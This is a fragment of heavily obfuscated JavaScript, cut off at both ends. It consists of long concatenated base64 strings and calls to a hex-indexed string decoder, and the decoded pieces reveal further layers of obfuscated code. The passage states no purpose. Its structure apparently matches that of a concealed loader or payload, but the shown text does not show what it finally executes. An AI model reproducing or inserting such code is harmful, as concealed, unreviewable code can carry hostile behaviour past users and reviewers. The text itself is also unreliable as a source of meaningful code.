QyYywnU1Y'+_0x9399715z(0xce)+'NDdlLCdTVjZkJykrRygweDViOCwneGxlW'+'ScpK0coMHg2ODQsJyhMJk8nKStHKDB4Nz'+'gyLCdeSXpt')+('JykrRygweDRmMiwnNzFeUycpK0coMHg0N'+'mEsJ3BZMFMnKStHKDB4NTIwLCc0QnhFJy'+'krRygweDczYSwnXXMqMycpK0coMHgzNDE'+'sJ21Lc28nKStHKDB4MWEzLCdIZHNQJykr'+'RygweDRjNCwnU1Y2ZCcpK0coMHgxMzQsJ'+'150N1EnKStHKDB4NjE0LCdMQGQwJyksY1'+_0x9399715z(0x140)+'uKHEscil7cmV0dXJuIHEocik7fSxjW0co'+'MHg3MjMsJ2VwWFUnKV09RygweDFhMiwnX'+_0x9399715z(0x2d6)+'B4MmQwLCdxZHZAJykrRygweDNmOSwnTHp'+'QbycpK0coMHgzYjEsJzRCeEUnKStHKDB4'+'NjFmLCdma2FSJykrRygweDYxNiwnSWMyO'+'ScpK0coMHgxNzksJ15Jem0nKStHKDB4Mm'+'VmLCdMelBvJykrRygweDc2OCwncUBzcCc'+_0x9399715z(0x1fa)+'LCdMelBvJykrRygweDZlZCwnbUtzbycpK'+'0coMHgzMjcsJ0x6UG8nKStHKDB4MTk3LC'+'dwdnpUJykrRygweDY1MywnSGRzUCcpK0c'+'oMHgyNmEsJ3BxNWMnKStHKDB4MmFkLCch'+_0x9399715z(0x15f)+_0x9399715z(0x27e)+'lAJykrRygweDMxNiwnZGVCOCcpK0coMHg'+'zMGIsJ1VdVEgnKStHKDB4NmM2LCdJeSVu'+'JykrRygweDM5ZiwnQ2VCSicpK0coMHgxO'+'DgsJ2VwWFUnKStHKDB4MTMwLCdIZHNQJy'+'krRygweDVjNSwnQ2VCSicpK0coMHg1ZDM'+'sJyY1R0onKStHKDB4NTZjLCdXemtiJykr'+_0x9399715z(0x16c)+'11zKjMnKStHKDB4NDIxLCd4eTJkJykrRy'+'gweDNmMCwn')+('ZmthUicpK0coMHgzOTksJ3BxNWMnKStHK'+'DB4MWE1LCdMQGQwJykrRygweDM0YiwnZG'+_0x9399715z(0x1e4)+'4MWRhLCd0KURkJykrRygweDM1ZiwncXRH'+_0x9399715z(0x2a0)+_0x9399715z(0x2e0)+'cpK0coMHg2ZWYsJzkxV1InKStHKDB4MjY'+_0x9399715z(0x137)+'K0coMHgyMjMsJzRCeEUnKStHKDB4NGI2L'+'CdOWW45JykrRygweDM0OSwneGxlWScpK0'+_0x9399715z(0x21b)+'3MV5TJykrRygweDY1YSwncFkwUycpK0co'+'MHg0M2YsJ3hsZVknKStHKDB4NDlhLCdkb'+'F1rJykrRygweDZkMCwnWXlXTycpK0coMH'+_0x9399715z(0x23a)+'VJykrRygweDI1YiwnXkl6bScpK0coMHgy'+_0x9399715z(0xcc)+'ykrRygweDQ5NSwnZXBYVScpK0coMHg1MD'+_0x9399715z(0x281)+'rRygweDQxYSwnQjNLNycpK0coMHgzNmUs'+'J0xAZDAnKStHKDB4MmI3LCd4bGVZJykrR'+'ygweDY1ZSwncHE1YycpK0coMHgzYjYsJz'+_0x9399715z(0x1e5)+'weDQ5YywnTHpQbycpK0coMHg0NTQsJ11z'+'KjMnKStHKDB4NWIxLCdXemtiJykrRygwe'+'DIzMCwnIU5dZScpK0coMHg2NDYsJ0hkc1'+'AnKStHKDB4MTQ3LCdJYzI5JykrRygweDQ'+_0x9399715z(0x2f1)+_0x9399715z(0x20a)+_0x9399715z(0x122)+'tHKDB4MzY0')+(_0x9399715z(0x29c)+'0coMHg3MGMsJ3BZMFMnKStHKDB4MzNhLC'+'dDVTl3JykrRygweDY4YSwnVkwmaicpK0c'+_0x9399715z(0x1b6)+'TCZPJykrRygweDRkNSwnSGRzUCcpK0coM'+'HgxY2YsJ0l5JW4nKStHKDB4NDc3LCdlcF'+'hVJykrRygweDM1MSwnSXklbicpK0coMHg'+_0x9399715z(0xc8)+'JykrRygweDQ2MSwneSlEMycpK0coMHg1Z'+'GYsJzcxXlMnKStHKDB4NDVkLCdeSXptJy'+'krRygweDFhYiwnaWZpQCcpK0coMHg0NmM'+_0x9399715z(0xfb)+'RygweDJjYSwncHZ6VCcpK0coMHgyZTUsJ'+_0x9399715z(0xc6)+'gweDEzNywneSlEMycpK0coMHg2MDgsJzc'+'xXlMnKStHKDB4Mjk4LCd5KUQzJykrRygw'+_0x9399715z(0xe9)+_0x9399715z(0xcb)+'U4NCwnU1Y2ZCcpK0coMHg1MDgsJ15Jem0'+_0x9399715z(0x19e)+'YywnW2VrXicpK0coMHgyNTEsJ0ljMjknK'+_0x9399715z(0x273)+'wncFkwUycpK0coMHgzYzYsJ3hsZVknKSt'+'HKDB4M2U4LCdwdnpUJykrRygweDUxNSwn'+'TjE1UycpK0coMHg3MzAsJ1hOcHQnKStHK'+'DB4NmY3LCdedDdRJykrRygweDZkMSwnTj'+'E1UycpK0coMHg0NWYsJ21Lc28nKStHKDB'+_0x9399715z(0x25c)+'WScpK0coMHg0MzAsJ2RsXWsnKStHKDB4N'+'WY3LCdeSXptJykrRygweDJlMSwnbThscy'+_0x9399715z(0x1d2))+(_0x9399715z(0x1dd)+_0x9399715z(0x249)+_0x9399715z(0x24b)+'rRygweDRlMSwncWR2QCcpK0coMHg0OGUs'+'J1NWNmQnKStHKDB4MjRjLCdwdnpUJykrR'+'ygweDZhYywnU0FMIScpK0coMHg0N2YsJ1'+_0x9399715z(0x1e3)+'weDNhNywnJjVHSicpK0coMHg1ZTMsJ0Nl'+_0x9399715z(0x1d0)+_0x9399715z(0x293)+'snKStHKDB4NjZiLCdkbF1rJykrRygweDU'+'1OCwnTlluOScpK0coMHg0YjAsJ0I3c2gn'+'KStHKDB4NTY4LCdiXXlrJykrRygweDRiM'+'SwnZGVCOCcpK0coMHg0MzEsJyFYeHQnKS'+'tHKDB4NGZjLCdtOGxzJykrRygweDQxMCw'+_0x9399715z(0x1c7)+_0x9399715z(0xf7)+'kwmaicpK0coMHgxNGQsJ0I3c2gnKStHKD'+'B4NTlhLCdDZUJKJykrRygweDU2NywnaWZ'+_0x9399715z(0x2c9)+'MTg1LCdtOGxzJykrRygweDI0MiwncFkwU'+'ycpK0coMHg0MDMsJzcxXlMnKStHKDB4MW'+'JkLCdTQUwhJykrRygweDRjYiwncUBzcCc'+'pK0coMHg3NmMsJyFOXWUnKStHKDB4NmQ4'+'LCdwdnpUJykrRygweDFjOSwneSlEMycpK'+'0coMHgyNzIsJyFYeHQnKStHKDB4MjBlLC'+'dOWW45JykrRygweDM5MywncHZ6VCcpK0c'+'oMHg2MzUsJ0xAZDAnKStHKDB4NDg2LCdT'+'QUwhJykrRygweDNhYiwneHkyZCcpK0coM'+'HgzYzgsJ0l5JW4nKStHKDB4NjcxLCdtS3'+'NvJykrRygw')+(_0x9399715z(0x17a)+'DMnKStHKDB4NDFiLCdXemtiJykrRygweD'+'RmZCwnOTFXUicpK0coMHg2MDEsJyhMJk8'+'nKStHKDB4NzQzLCdpZmlAJykrRygweDY2'+'OCwnbUtzbycpK0coMHg1MTksJ3hsZVknK'+'StHKDB4NTQ3LCc0QnhFJykrRygweDc3Ni'+'wneSlEMycpK0coMHgyMjIsJ21Lc28nKSt'+_0x9399715z(0x176)+_0x9399715z(0x108)+'DB4M2I1LCdJYzI5JykrRygweDM5ZCwnZm'+'thUicpK0coMHgyZjcsJ05ZbjknKStHKDB'+'4Mzc5LCdDZUJKJykrRygweDQyMCwnQjNL'+'NycpK0coMHgyZGYsJzBtY3AnKStHKDB4N'+'Dc0LCdZeVdPJykrRygweDM3ZCwndClEZC'+'cpK0coMHg1NTcsJ2lmaUAnKStHKDB4NDE'+'1LCdkbF1rJykrRygweDZhMywnKEwmTycp'+'K0coMHg3MWMsJ0IzSzcnKSsoRygweDY0Z'+'iwnXnQ3UScpK0coMHgzOGQsJ1NWNmQnKS'+'tHKDB4NDBjLCc0QnhFJykrRygweDE2NCw'+_0x9399715z(0xfa)+'KDB4MmFjLCdTQUwhJykrRygweDYzOSwnb'+'ThscycpK0coMHg0MDQsJ2ZrYVInKStHKD'+'B4MjVjLCdVXVRIJykrRygweDZjNCwnWE5'+'wdCcpK0coMHgyNTUsJ2JdeWsnKStHKDB4'+'NTljLCdOMTVTJykrRygweDUzNCwnTjE1U'+'ycpK0coMHgyOGUsJ0NlQkonKStHKDB4M2'+_0x9399715z(0xfc)+'pK0coMHgzMzIsJzcxXlMnKStHKDB4NDll'+'LCdlcFhVJykrRygweDM0NSwnMG1jcCcpK'+_0x9399715z(0x2d1)+'deSXptJykr')+(_0x9399715z(0x244)+_0x9399715z(0x1c9)+'gweDFhOCwnW2VrXicpK0coMHg0ZjEsJ3k'+'pRDMnKStHKDB4NmI0LCdYTnB0JykrRygw'+'eDEzNSwnQjdzaCcpK0coMHg1OGIsJzkxV'+'1InKStHKDB4NDQ3LCdxQHNwJykrRygweD'+'cwZiwnVV1USCcpK0coMHg0MzUsJ204bHM'+_0x9399715z(0x285)+_0x9399715z(0x17d)+'StHKDB4NDNhLCdlcFhVJykrRygweDRhMC'+'wnYl15aycpK0coMHgzZWQsJ0IzSzcnKSt'+'HKDB4MWZlLCdOMTVTJykrRygweDJlZCwn'+'TjE1UycpK0coMHgzMzQsJ04xNVMnKStHK'+_0x9399715z(0x297)+'xlWScpK0coMHg1NzksJ3BxNWMnKStHKDB'+'4NTA0LCcmNUdKJykrRygweDMyNiwnU1Y2'+_0x9399715z(0x29d)+'DEzLCdMelBvJykrRygweDE2OCwnSW9Mci'+'cpK0coMHgxZDMsJ1l5V08nKStHKDB4NmE'+'1LCdZeVdPJykrRygweDUxNywnZmthUicp'+'K0coMHg1ZGQsJzkxV1InKStHKDB4MjNjL'+'CchTl1lJykrRygweDQ5ZCwnXkl6bScpK0'+'coMHg1MjYsJzBtY3AnKStHKDB4Njk1LCd'+_0x9399715z(0x1f6)+'MHgxZmYsJ05CdmEnKStHKDB4MmM0LCcwb'+'WNwJykrRygweDc0MiwnZGVCOCcpK0coMH'+_0x9399715z(0x22a)+_0x9399715z(0x1c3)+'ODcsJ2lmaUAnKStHKDB4MmM4LCdtS3NvJ'+'ykrRygweDQxMSwnQjNLNycpK0coMHg2YW'+'EsJ04xNVMn')+('KStHKDB4MjNiLCcwbWNwJykrRygweDE3M'+'SwnYl15aycpK0coMHgyYWUsJzcxXlMnKS'+'tHKDB4MzJhLCd4eTJkJykrRygweDNmMyw'+'nZmthUicpK0coMHg2NWMsJyFYeHQnKStH'+'KDB4NTk2LCdma2FSJykrRygweDMyMiwnV'+'kwmaicpK0coMHg3NTIsJ2lmaUAnKStHKD'+'B4MmQ2LCd5KUQzJykrRygweDczMiwnXkl'+'6bScpK0coMHg3MDUsJyY1R0onKStHKDB4'+'MmYxLCdYTnB0JykrRygweDZmZCwnVkwma'+'icpK0coMHg1ZWUsJ3h5MmQnKStHKDB4Mm'+'RhLCdedDdRJykrRygweDc1YiwnSGRzUCc'+'pK0coMHgyMzcsJ1d6a2InKStHKDB4Mjhk'+'LCcoTCZPJykrRygweDQ1NiwnYl15aycpK'+'0coMHg1YmEsJzBtY3AnKStHKDB4NjlmLC'+_0x9399715z(0x266)+'oMHg2ODcsJ0xAZDAnKStHKDB4NmJiLCdt'+_0x9399715z(0xbd)+'Hg2ZTQsJ3F0R3onKStHKDB4MmU3LCchWH'+'h0JykrRygweDJiNSwnV3prYicpK0coMHg'+'xOWYsJ2RlQjgnKStHKDB4NzBlLCcwbWNw'+_0x9399715z(0x21c)+'DIsJ3kpRDMnKStHKDB4MWJhLCdMQGQwJy'+'krRygweDNiZiwnW2VrXicpK0coMHgyMTU'+'sJ2lmaUAnKStHKDB4NWJjLCdMQGQwJykr'+_0x9399715z(0x167)+'2RsXWsnKStHKDB4MWM4LCdxZHZAJykrRy'+'gweDY4MCwnWXlXTycpK0coMHgxNmIsJ3F'+_0x9399715z(0xf2)+'eDczNiwnTjE1UycpK0coMHg3M2QsJyFYe'+'HQnKStHKDB4MjkyLCdtS3NvJykrRygweD'+_0x9399715z(0xd6))+('UScpK0coMHg3NGIsJ2JdeWsnKStHKDB4N'+'DUzLCcmNUdKJykrRygweDY4YywnTkJ2YS'+'cpK0coMHgyYTEsJ3h5MmQnKStHKDB4Mjd'+'mLCdedDdRJykrRygweDI5NiwnWXlXTycp'+'K0coMHgzOTYsJ1l5V08nKStHKDB4NzFiL'+'CdOMTVTJykrRygweDMwNSwnU0FMIScpK0'+'coMHgyNmQsJzcxXlMnKStHKDB4NjBhLCd'+'OMTVTJykrRygweDI0MSwncFkwUycpK0co'+'MHgzZDAsJ3h5MmQnKStHKDB4MzU0LCdOM'+'TVTJykrRygweDJhNCwnZGVCOCcpK0coMH'+'g2MGQsJ2JdeWsnKStHKDB4MjVmLCdJYzI'+_0x9399715z(0x18b)+_0x9399715z(0x16d)+'ykrRygweDY0YywnbUtzbycpK0coMHgyOG'+'IsJ1hOcHQnKStHKDB4MWU3LCdOQnZhJyk'+'rRygweDJiNiwncXRHeicpK0coMHgyNmIs'+_0x9399715z(0xca)+'ygweDcyOSwncWR2QCcpK0coMHg1ZDIsJz'+_0x9399715z(0x2c6)+_0x9399715z(0x14d)+'SzcnKStHKDB4NTM2LCdJeSVuJykrRygwe'+'DI3MSwnTjE1UycpK0coMHg2N2IsJ0x6UG'+'8nKStHKDB4NDM4LCdwcTVjJykrRygweDM'+'xZCwnQjNLNycpK0coMHgxNzgsJ1tla14n'+'KStHKDB4NmVjLCc0QnhFJykrRygweDFlM'+'CwnXnQ3UScpK0coMHgzZmQsJ204bHMnKS'+'tHKDB4NTIyLCchTl1lJykrRygweDFlZiw'+'ncHE1YycpK0coMHg3NDQsJzcxXlMnKStH'+_0x9399715z(0x177)+_0x9399715z(0x1d6)+_0x9399715z(0x152))+('ZUI4JykrRygweDM3OCwncUBzcCcpK0coM'+'Hg1MDksJ1d6a2InKStHKDB4NjZmLCdOWW'+'45JykrRygweDQ3NSwnWE5wdCcpK0coMHg'+_0x9399715z(0x28b)+'JykrRygweDU4MiwndClEZCcpK0coMHgyM'+'DIsJ0hkc1AnKStHKDB4NWY0LCdOQnZhJy'+'krRygweDZiMCwnNzFeUycpK0coMHg1N2Y'+_0x9399715z(0x142)+'RygweDc2ZSwnQ1U5dycpK0coMHg1NjQsJ'+'05CdmEnKStHKDB4NTdiLCchTl1lJykrRy'+_0x9399715z(0x1f7)+'BTCEnKStHKDB4NTk1LCdtS3NvJykrRygw'+'eDUyYiwnOTFXUicpK0coMHg0YmUsJ05Cd'+'mEnKStHKDB4NmNmLCdxdEd6JykrRygweD'+'FlZSwnTjE1UycpK0coMHgzNzEsJ15Jem0'+_0x9399715z(0x224)+_0x9399715z(0xdf)+'StHKDB4MWYwLCc0QnhFJykrRygweDMwOC'+'wneSlEMycpK0coMHgzOGUsJ3BZMFMnKSt'+'HKDB4NGVhLCd4eTJkJykrRygweDcwNiwn'+'WE5wdCcpK0coMHgxNWIsJ0ljMjknKStHK'+_0x9399715z(0x1af)+'wmaicpK0coMHg2MTcsJ15Jem0nKStHKDB'+'4Mjg1LCchWHh0JykrRygweDJlMywnTjE1'+'UycpK0coMHg1M2UsJ21Lc28nKSkrKEcoM'+'HgzZmUsJ0ljMjknKStHKDB4NDI0LCdZeV'+_0x9399715z(0x1a5)+'zY2MsJzRCeEUnKStHKDB4NDI5LCdJb0xy'+'JykrRygweDJjMSwnSW9McicpK0coMHgzY'+'zAsJ3hsZVknKStHKDB4NDMzLCd0KURkJy'+'krRygweDVl')+('ZCwnaWZpQCcpK0coMHg0YTYsJzBtY3AnK'+'StHKDB4MjA5LCdMQGQwJykrRygweDQ0Ni'+_0x9399715z(0x1be)+'HKDB4NjRkLCcoTCZPJykrRygweDZmOCwn'+_0x9399715z(0x2f5)+'DB4MTdhLCdxdEd6JykrRygweDZiZCwnbT'+'hscycpK0coMHg1OWQsJ2RlQjgnKStHKDB'+'4MzcyLCdeSXptJykrRygweDNjZSwnU0FM'+'IScpK0coMHg0NGUsJ1hOcHQnKStHKDB4N'+_0x9399715z(0x2e9)+'cpK0coMHg2NjIsJ1ZMJmonKStHKDB4NmI'+'zLCdVXVRIJykrRygweDQ3OSwnXXMqMycp'+'K0coMHg1N2EsJ0xAZDAnKStHKDB4NzRkL'+'CdbZWteJykrRygweDZmMCwneHkyZCcpK0'+'coMHgzYjMsJ0hkc1AnKStHKDB4NTNjLCd'+'WTCZqJykrRygweDNiNCwnNzFeUycpK0co'+'MHgzYzMsJ3B2elQnKStHKDB4MzAyLCdwc'+'TVjJykrRygweDYxOSwneGxlWScpK0coMH'+'g3MTIsJyFYeHQnKStHKDB4MjU2LCdOMTV'+'TJykrRygweDU1YiwncFkwUycpK0coMHg2'+'OTIsJ3h5MmQnKStHKDB4NTdkLCdXemtiJ'+_0x9399715z(0x12f)+'EsJ2JdeWsnKStHKDB4NmJjLCd0KURkJyk'+_0x9399715z(0x272)+'J2VwWFUnKStHKDB4NDhhLCdTVjZkJykrR'+_0x9399715z(0x160)+'JdeWsnKStHKDB4NTNhLCdedDdRJykrRyg'+'weDVlZiwncWR2QCcpK0coMHg0NGEsJ2lm'+_0x9399715z(0x291)+'DM3ZSwneSlEMycpK0coMHg2NjEsJ2RsXW'+'snKStHKDB4')+('MWQ4LCdDVTl3JykrRygweDQwNywnbUtzb'+'ycpK0coMHg0YTEsJ2RsXWsnKStHKDB4Nz'+_0x9399715z(0x148)+_0x9399715z(0x182)+_0x9399715z(0x1b1)+'0coMHg1ZmIsJ1tla14nKStHKDB4Mjc4LC'+_0x9399715z(0x27b)+'oMHg2NDAsJzRCeEUnKStHKDB4NDg1LCcm'+'NUdKJykrRygweDZhZSwnV3prYicpK0coM'+'HgyODEsJ05ZbjknKStHKDB4NDkxLCdtOG'+'xzJykrRygweDIxOSwndClEZCcpK0coMHg'+'xM2YsJ3B2elQnKStHKDB4MjYyLCdma2FS'+'JykrRygweDVjZiwnZXBYVScpK0coMHgyZ'+'jksJ21Lc28nKStHKDB4NTUzLCd4eTJkJy'+_0x9399715z(0x1d5)+_0x9399715z(0x2d3)+'RygweDNlMSwnU1Y2ZCcpK0coMHgyMzMsJ'+_0x9399715z(0x1b0)+'gweDM1MCwnIVh4dCcpK0coMHgzMTUsJyF'+'OXWUnKStHKDB4MWFjLCdlcFhVJykrRygw'+'eDU0NiwnWXlXTycpK0coMHg1YjcsJyY1R'+'0onKStHKDB4MTZhLCdbZWteJykrRygweD'+_0x9399715z(0x26f)+'nKStHKDB4NDQ1LCdIZHNQJykrRygweDQ0'+_0x9399715z(0x1c0)+_0x9399715z(0x2ef)+'wnU0FMIScpK0coMHg1ZmUsJyY1R0onKSt'+'HKDB4MzEzLCdtOGxzJykrRygweDE5NCwn'+'ZXBYVScpK0coMHg0MGEsJ3h5MmQnKStHK'+'DB4NWMzLCdWTCZqJykrRygweDcyNiwnQ1'+'U5dycpK0co')+('MHg1OWIsJ05ZbjknKStHKDB4NTVhLCdwW'+'TBTJykrRygweDQ0ZiwncFkwUycpK0coMH'+'g0Y2YsJ0ljMjknKStHKDB4Nzg2LCdlcFh'+_0x9399715z(0x1b3)+_0x9399715z(0x175)+'ykrRygweDc2MCwnIVh4dCcpK0coMHg1MT'+'MsJ1NWNmQnKStHKDB4NGEzLCdwcTVjJyk'+'rRygweDNkYiwndClEZCcpK0coMHg1OTMs'+'JyFOXWUnKStHKDB4NGY5LCdwWTBTJykrR'+_0x9399715z(0x226)+'hMJk8nKStHKDB4NjhiLCdWTCZqJykrRyg'+_0x9399715z(0x174)+_0x9399715z(0x1d8)+'DQ3MiwncHZ6VCcpK0coMHg2MjMsJ3kpRD'+'MnKStHKDB4NjVkLCdVXVRIJykrRygweDU'+'2MCwnXkl6bScpK0coMHg2MjYsJ15Jem0n'+_0x9399715z(0x253)+'SwnbUtzbycpK0coMHgxNWEsJyFOXWUnKS'+'tHKDB4NjUyLCdIZHNQJykrRygweDZlYSw'+_0x9399715z(0x12a)+'KDB4NmRiLCdma2FSJykrRygweDY0NywnZ'+'GxdaycpK0coMHgxOWUsJ3F0R3onKStHKD'+_0x9399715z(0x118)+'XUicpK0coMHg1ZTgsJ1ZMJmonKStHKDB4'+'MjhmLCdYTnB0JykrRygweDY1ZiwnMG1jc'+'CcpK0coMHg1NWQsJ05CdmEnKStHKDB4NT'+'I4LCdtOGxzJykrRygweDcwZCwnXXMqMyc'+'pK0coMHg2OWEsJ3FkdkAnKStHKDB4NmE3'+'LCdCN3NoJykrRygweDQ5MywnW2VrXicpK'+'0coMHgyYzcsJ3BZMFMnKStHKDB4NzBiLC'+'dJb0xyJykr')+('RygweDFhZiwncWR2QCcpK0coMHgyN2IsJ'+'150N1EnKStHKDB4NWRiLCdiXXlrJykrRy'+'gweDExYiwnU0FMIScpK0coMHg2ZTAsJ20'+_0x9399715z(0x24a)+'eDEzMywnQjdzaCcpK0coMHg0ZTAsJ2RlQ'+'jgnKStHKDB4MWRkLCdxdEd6JykrRygweD'+_0x9399715z(0xde)+'nKStHKDB4NDcxLCdIZHNQJykrRygweDMx'+_0x9399715z(0x12d)+'StHKDB4MTI0LCdXemtiJykrRygweDVmOS'+'wnaWZpQCcpK0coMHgxNjAsJ2RlQjgnKSt'+'HKDB4NmYzLCdpZmlAJykrRygweDY2MCwn'+_0x9399715z(0x189)+'DB4MmYyLCd5KUQzJykrRygweDU2YiwnVk'+_0x9399715z(0x2b0)+'4NWNiLCdCM0s3JykrRygweDM0ZSwnQ1U5'+'dycpK0coMHg1NmYsJ2JdeWsnKStHKDB4M'+_0x9399715z(0x263)+_0x9399715z(0x125)+_0x9399715z(0x2ca)+'K0coMHgxMmUsJ1VdVEgnKStHKDB4NzVlL'+_0x9399715z(0x2a3)+_0x9399715z(0x196)+'DZUJKJykrRygweDMwMCwnSW9McicpK0co'+_0x9399715z(0x17e)+_0x9399715z(0xda)+'gxZjcsJ1NBTCEnKStHKDB4NWY1LCdkbF1'+'rJykrRygweDY1OCwnSWMyOScpK0coMHgx'+_0x9399715z(0xe6)+'ykrRygweDcxNiwnNzFeUycpK0coMHg0OT'+'IsJ1ZMJmon')+('KStHKDB4NGU2LCdpZmlAJykrRygweDFmM'+'iwncHE1YycpK0coMHgzN2MsJ04xNVMnKS'+'tHKDB4MzUzLCdpZmlAJykpKyhHKDB4MmQ'+_0x9399715z(0x143)+'K0coMHg2M2UsJ1l5V08nKStHKDB4NjY1L'+'CdMQGQwJykrRygweDRjMywnaWZpQCcpK0'+'coMHgxM2MsJ1ZMJmonKStHKDB4MTJkLCd'+'4bGVZJykrRygweDQ2MCwneGxlWScpK0co'+_0x9399715z(0x1ba)+_0x9399715z(0x1f2)+'gzZjYsJ05ZbjknKStHKDB4MzM4LCc5MVd'+'SJykrRygweDY0MSwndClEZCcpK0coMHgz'+'OTIsJ1NWNmQnKStHKDB4MjllLCdCM0s3J'+_0x9399715z(0x115)+'IsJ3BZMFMnKStHKDB4MmEyLCdwdnpUJyk'+'rRygweDVlYiwncHE1YycpK0coMHgzYmIs'+'J2RsXWsnKStHKDB4NmQ5LCdxQHNwJykrR'+_0x9399715z(0x211)+'hMJk8nKStHKDB4MmE5LCdwdnpUJykrRyg'+'weDcyNywncFkwUycpK0coMHg1OGQsJ05C'+_0x9399715z(0x1c2)+'DZjZSwnWXlXTycpK0coMHg2YTgsJ1NBTC'+'EnKStHKDB4NzM5LCcwbWNwJykrRygweDY'+'yYiwnJjVHSicpK0coMHg2NmQsJ3F0R3on'+'KStHKDB4NDM2LCcwbWNwJykrRygweDQxY'+'ywnVkwmaicpK0coMHgyYjMsJyhMJk8nKS'+'tHKDB4NTRkLCdtOGxzJykrRygweDU3Miw'+'nZXBYVScpK0coMHg0M2UsJ3FkdkAnKStH'+'KDB4MjJhLCdtS3NvJykrRygweDVlMCwnX'+'kl6bScpK0coMHgyOWMsJ0hkc1AnKStHKD'+'B4NjI4LCdJ')+('eSVuJykrRygweDJhOCwnIVh4dCcpK0coM'+'Hg2N2EsJ150N1EnKStHKDB4NDU1LCdeSX'+'ptJykrRygweDZiMSwnMG1jcCcpK0coMHg'+'xNDQsJyhMJk8nKStHKDB4NzdhLCdedDdR'+'JykrRygweDJkZSwnSXklbicpK0coMHg1Y'+_0x9399715z(0x2be)+_0x9399715z(0x10f)+'sJ3F0R3onKStHKDB4MjBkLCdCN3NoJykr'+'RygweDU1ZiwncHZ6VCcpK0coMHg3NzMsJ'+_0x9399715z(0x203)+'gweDFmNSwncXRHeicpK0coMHg2Y2EsJ3B'+'2elQnKStHKDB4MTQ4LCdDZUJKJykrRygw'+_0x9399715z(0x287)+'08nKStHKDB4MWIxLCdwdnpUJykrRygweD'+_0x9399715z(0x250)+'nKStHKDB4NmFkLCdWTCZqJykrRygweDJi'+_0x9399715z(0xff)+'StHKDB4MTE3LCdxQHNwJykrRygweDE0OS'+'wnV3prYicpK0coMHgyNGUsJ2RlQjgnKSt'+_0x9399715z(0x1aa)+'W2VrXicpK0coMHgxOGUsJ1ZMJmonKStHK'+'DB4NDY5LCdkZUI4JykrRygweDE5YywnQ2'+'VCSicpK0coMHg1ZWMsJ1NWNmQnKStHKDB'+'4Nzg3LCdCM0s3JykrRygweDE2ZCwnZXBY'+'VScpK0coMHgzYzcsJ0NlQkonKStHKDB4N'+'TU1LCdwcTVjJykrRygweDZkZiwneHkyZC'+_0x9399715z(0x2e1)+'iLCd4bGVZJykrRygweDFjMCwnaWZpQCcp'+'K0coMHg2YjYsJ2ZrYVInKStHKDB4NWI2L'+'Cc5MVdSJykrRygweDMxNCwnKEwmTycpK0'+'coMHgxMzgs')+('J3hsZVknKStHKDB4Mzc3LCcoTCZPJykrR'+_0x9399715z(0x26d)+'IzSzcnKStHKDB4NGEyLCdDZUJKJykrRyg'+'weDU5ZSwnTHpQbycpK0coMHgxYTksJ3kp'+_0x9399715z(0x1a1)+'DZkYSwnQjdzaCcpK0coMHgxZjksJ204bH'+'MnKStHKDB4MmIxLCdxZHZAJykrRygweDc'+'3ZSwnQ1U5dycpK0coMHg1NDAsJ2RlQjgn'+'KStHKDB4MjQ2LCdJb0xyJykrRygweDYwY'+'iwnIVh4dCcpK0coMHgyMDcsJ3h5MmQnKS'+'tHKDB4MjliLCcmNUdKJykrRygweDNmNSw'+_0x9399715z(0x181)+'KDB4MzNkLCdTVjZkJykrRygweDVkOSwnS'+_0x9399715z(0x1fb)+'B4NThlLCd4eTJkJykrRygweDUyOSwnMG1'+'jcCcpK0coMHg0NGMsJ2VwWFUnKStHKDB4'+'MzIzLCdMQGQwJykrRygweDI2ZiwnOTFXU'+'icpK0coMHgzMjgsJ204bHMnKStHKDB4ND'+'VjLCdOMTVTJykrRygweDVlNSwnJjVHSic'+'pK0coMHg1ZTksJ1hOcHQnKStHKDB4NGE3'+_0x9399715z(0x2d5)+'0coMHgzYWEsJ3BxNWMnKStHKDB4M2QxLC'+'d5KUQzJykrRygweDJmOCwnZmthUicpK0c'+'oMHg3MWYsJ0IzSzcnKStHKDB4NzZiLCdY'+'TnB0JykrRygweDJlOCwnXnQ3UScpK0coM'+'HgzZjgsJ0IzSzcnKSsnSl0nKSxjW0coMH'+'gyNmMsJ1NWNmQnKV09ZnVuY3Rpb24ocSx'+_0x9399715z(0xfe)+'LCdTVjZkJyldPWZ1bmN0aW9uKHEscil7c'+'mV0dXJuIHErcjt9LGNbRygweDJkMywnWX'+_0x9399715z(0x22b))+('KDB4MzM5LCdxZHZAJykrJ3MvJyxjW0coM'+'HgzOGIsJ0ljMjknKV09RygweDEyNSwnSW'+'MyOScpK0coMHg3NGMsJ2ZrYVInKStHKDB'+_0x9399715z(0x1ec)+'bycpK0coMHg3NjUsJ2JdeWsnKStHKDB4N'+'jM2LCdVXVRIJykrRygweDFiNCwnIU5dZS'+'cpK0coMHgzMmQsJ2VwWFUnKStHKDB4NDI'+'yLCdpZmlAJykrRygweDNiYywnZmthUicp'+'K0coMHg1NzMsJ05CdmEnKStHKDB4NDA1L'+'Cc5MVdSJykrRygweDY1NSwnTEBkMCcpK0'+'coMHgyYmMsJ2lmaUAnKStHKDB4MzJlLCd'+_0x9399715z(0x2c2)+_0x9399715z(0x1f8)+'mtiJykrRygweDE2ZiwnZGVCOCcpK0coMH'+'g2MWUsJ05CdmEnKStHKDB4MmEzLCdTQUw'+'hJykrRygweDJlMCwnXXMqMycpK0coMHg1'+'MWUsJ0NlQkonKStHKDB4MjUzLCd4eTJkJ'+'ykrRygweDI5NywnOTFXUicpK0coMHgyMm'+_0x9399715z(0xc0)+'rRygweDFmNCwnTlluOScpK0coMHgyMzks'+'J0l5JW4nKStHKDB4NTRiLCcoTCZPJykrR'+_0x9399715z(0x286)+_0x9399715z(0x172)+'weDMxYiwnSWMyOScpK0coMHg1NTQsJ150'+'N1EnKStHKDB4NDk4LCc0QnhFJykrRygwe'+'DFiOSwnU1Y2ZCcpK0coMHgxNDUsJ3Fkdk'+'AnKStHKDB4MTVkLCdtS3NvJykrRygweDZ'+_0x9399715z(0x1f9)+'KStHKDB4MTk1LCdJeSVuJykrRygweDE3Y'+_0x9399715z(0x19a)+'tHKDB4MzRh')+(_0x9399715z(0x1fd)+'0coMHg0ZTMsJ0NVOXcnKStHKDB4MzE5LC'+_0x9399715z(0x2e5)+'oMHg2Y2QsJ3FkdkAnKStHKDB4MzQ2LCdJ'+_0x9399715z(0x123)+'HgzOTcsJ1NBTCEnKStHKDB4M2VjLCdJYz'+'I5JykrRygweDc3MiwncXRHeicpK0coMHg'+'0NTAsJ3kpRDMnKStHKDB4MmYzLCdJeSVu'+'JykrRygweDFkNywnQjdzaCcpK0coMHgyM'+'zIsJ2JdeWsnKStHKDB4MzBmLCdJb0xyJy'+'krRygweDJmMCwncHE1YycpK0coMHg2MmQ'+'sJ